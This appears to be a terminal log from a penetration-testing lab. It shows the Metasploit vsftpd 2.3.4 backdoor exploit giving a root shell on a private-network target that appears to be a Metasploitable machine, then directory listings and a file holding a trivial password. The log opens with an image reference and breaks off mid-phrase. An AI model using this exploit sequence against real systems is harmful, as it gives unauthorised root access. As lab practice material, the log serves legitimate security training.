 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.186.131:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.186.131:21 - USER: 331 Please specify the password.
[+] 192.168.186.131:21 - Backdoor service has been spawned, handling...
[+] 192.168.186.131:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 2 opened (192.168.186.130:33559 → 192.168.186.131:6200)
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
pwd
/
cd /home/msfadmin
ls
text.txt
vulnerable
cat text.txt
password: 1234
KALI LIN
"the quieter you become, the more you are